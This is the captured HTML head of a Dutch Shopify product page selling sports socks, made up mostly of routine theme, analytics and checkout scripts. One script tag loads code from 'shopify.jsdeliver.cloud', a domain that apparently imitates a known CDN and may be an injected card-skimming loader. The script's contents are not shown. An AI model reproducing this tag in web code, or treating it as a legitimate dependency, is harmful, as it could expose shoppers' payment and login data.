

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vanbond.nl/products/jsock
body_size: 44270
content:
<!doctype html>
<html class="no-js" lang="nl">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://vanbond.nl/products/jsock">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="US" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="o7CnOapqZGBfK6AiIwc7ihGZlUD1EwYaPJEYOilXFDBiSwhtQ/OrIETiO94nCYmkoHo/fBgQCdrb4DLFwfBaSkPUnFhR2jqq6bqWeuAYZKZ1+OnHLSqz4/SAT+2oxDz65gx/W11kDhrPjjefPtXIfXUaSLcyMUPksDrIKJUIz9kCBHxJofTFvTL+5ZsSrTJiXas/GRl/2XE32N1weVEXBaE1YcNBo+G4cFP8B8HYzDZ5M7EMpsi/si2oQHQVbUmQlFUv2SQfC4vx0+6t9a15uNbJJo1e2ArLloGGLzrSanMObaLh0FcC8hqVGEhXENVraiqq/z2V9ZekzWB5ziDdbwfEYUaIvss7F77v74+uqZPJLv+XFy0b/QBykfRh5fGPyNBsbhi3U2RfBqM2bf20zw=="></script>
    <script src="//vanbond.nl/cdn/shop/t/52/assets/secondary.js?v=176493633728047177611744965045" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//vanbond.nl/cdn/shop/files/VanBond_Favicon.png?crop=center&height=32&v=1691398480&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Jingba Socks™ | Verminder risico op blessures
 &ndash; VanBond.nl</title>

    
      <meta name="description" content="Heb je als sporter last van vermoeide, pijnlijke voeten of enkels  ? Onze voeten ondersteunde sokken zijn speciaal ontworpen om sporters te voorzien van de juiste ondersteuning en comfort tijdens het sporten. Met deze sokken ervaar je minder vermoeidheid en pijn in je voeten, waardoor je langer kunt doorgaan en betere ">
    

    

<meta property="og:site_name" content="VanBond.nl">
<meta property="og:url" content="https://vanbond.nl/products/jsock">
<meta property="og:title" content="Jingba Socks™ | Verminder risico op blessures">
<meta property="og:type" content="product">
<meta property="og:description" content="Heb je als sporter last van vermoeide, pijnlijke voeten of enkels  ? Onze voeten ondersteunde sokken zijn speciaal ontworpen om sporters te voorzien van de juiste ondersteuning en comfort tijdens het sporten. Met deze sokken ervaar je minder vermoeidheid en pijn in je voeten, waardoor je langer kunt doorgaan en betere "><meta property="og:image" content="http://vanbond.nl/cdn/shop/products/Hd3152d038b1044bc96dd89f3ac87d6409_fb106311-a3f1-4a66-a623-800c0eb9d859.jpg?v=1677061957">
  <meta property="og:image:secure_url" content="https://vanbond.nl/cdn/shop/products/Hd3152d038b1044bc96dd89f3ac87d6409_fb106311-a3f1-4a66-a623-800c0eb9d859.jpg?v=1677061957">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="18,95">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Jingba Socks™ | Verminder risico op blessures">
<meta name="twitter:description" content="Heb je als sporter last van vermoeide, pijnlijke voeten of enkels  ? Onze voeten ondersteunde sokken zijn speciaal ontworpen om sporters te voorzien van de juiste ondersteuning en comfort tijdens het sporten. Met deze sokken ervaar je minder vermoeidheid en pijn in je voeten, waardoor je langer kunt doorgaan en betere ">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="4FAHMHqfwLQHEnVoqbq9Q8VBgxDFA1_H5_hG7x44AFg">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/55169744967/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f8f4d913f6da8ec11d0ccccd97c963b4">
<link rel="alternate" type="application/json+oembed" href="https://vanbond.nl/products/jsock.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=nl-NL"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":55169744967,"countryCode":"NL","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/55169744967","merchantName":"VanBond.nl","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"VanBond.nl","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f8f4d913f6da8ec11d0ccccd97c963b4","betas":["rich-media-storefront-analytics"],"domain":"vanbond.nl","predictiveSearch":true,"shopId":55169744967,"locale":"nl"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "xyzpro-nl.myshopify.com";
Shopify.locale = "nl";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "NL";
Shopify.theme = {"name":"Van Bond 1-3-3","id":177549148493,"schema_name":"Shrine PRO","schema_version":"1.3.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "vanbond.nl/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//vanbond.nl/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_temwk-5i.nl.esm.js"></script>
<script defer="defer" async type="module" src="//vanbond.nl/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CCZ-xm-Q.esm.js"></script>
<script type="module">
  await import("//vanbond.nl/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_temwk-5i.nl.esm.js");
await import("//vanbond.nl/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CCZ-xm-Q.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/AdM8_VLAkM\/loox.1721914390284.js?shop=xyzpro-nl.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":55169744967,"offset":3600,"reqid":"67250b0f-0e57-425e-aca4-14e79618b0a4-1768946505","pageurl":"vanbond.nl\/products\/jsock","u":"8bcf2557541f","p":"product","rtyp":"product","rid":6756317069383};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Beschermd door hCaptcha',privacyText:'Privacy',termsText:'Voorwaarden'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//vanbond.nl/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://vanbond.nl/cdn/shopifycloud/portable-wallets/latest/portable-wallets.nl.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://vanbond.nl/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//vanbond.nl/cdn/shop/t/52/compiled_assets/scripts.js?v=10184"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//vanbond.nl/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//vanbond.nl/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//vanbond.nl/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//vanbond.nl/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//vanbond.nl/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//vanbond.nl/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//vanbond.nl/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//vanbond.nl/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//vanbond.nl/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//vanbond.nl/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 0, 54, 103;
        --color-base-accent-1: 0, 54, 103;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #003667;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 160rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.09;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.0;
        --quantity-radius: 10px;
        --quantity-small-radius: 4.0px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-text);
        --quantity-border-opacity: 0.15;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 11px;
        --quantity-hover-overlay-opacity: 0.0;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.6 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//vanbond.nl/cdn/shop/t/52/assets/base.css?v=183287715818080103421744965045" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//vanbond.nl/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//vanbond.nl/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//vanbond.nl/cdn/shop/t/52/assets/component-predictive-search.css?v=76514217051199997821744965045"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/T4ZELW/klaviyo.js?company_id=T4ZELW"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Jingba Socks™ | Verminder risico op blessures",
          ProductID: 6756317069383,
          Categories: ["- Beauty \u0026 Welzijn -","Wellbeing  \u0026 Pain Relief"],
          ImageURL: "https://vanbond.nl/cdn/shop/products/Hd3152d038b1044bc96dd89f3ac87d6409_fb106311-a3f1-4a66-a623-800c0eb9d859_grande.jpg?v=1677061957",
          URL: "https://vanbond.nl/products/jsock",
          Brand: "vanbond.nl",
          Price: "€18,95",
          Value: "18,95",
          CompareAtPrice: "€0,00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 55169744967,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
